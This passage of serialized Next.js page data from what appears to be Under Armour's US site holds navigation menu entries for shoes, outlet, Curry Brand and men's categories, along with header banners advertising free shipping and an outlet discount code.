Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L91\"]}]]}],\"$L92\",\"$L93\",\"$L94\",\"$L95\"]}]]}],\"$L96\",\"$L97\",\"$L98\"]}]]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA 'Click Clack' Blur Pro Cleats\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-bestsellers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],\"$L99\",\"$L9a\",\"$L9b\"]}]]}],\"$L9c\"]}]]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"79:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L9d\",\"$L9e\"]}]]}],\"$L9f\"]}]]}]\n"])</script><script>self.__next_f.push([1,"5b:[\"$\",\"$1b\",null,{\"children\":[\"$\",\"$La0\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n7b:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7c:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n7d:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7e:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"80:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n81:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"83:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"84:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch 